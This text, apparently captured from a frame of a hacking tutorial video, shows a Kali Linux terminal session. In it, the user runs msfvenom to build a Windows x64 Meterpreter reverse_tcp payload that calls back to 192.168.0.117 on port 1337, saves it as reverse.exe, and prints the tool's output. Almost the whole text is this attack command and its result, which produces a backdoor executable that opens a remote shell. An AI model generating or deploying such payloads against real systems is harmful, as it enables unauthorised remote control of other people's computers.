 Online - Revers...
loiliangyang@k...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.117 LPORT=1337 -f exe -
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
loiliangyang@kali:~$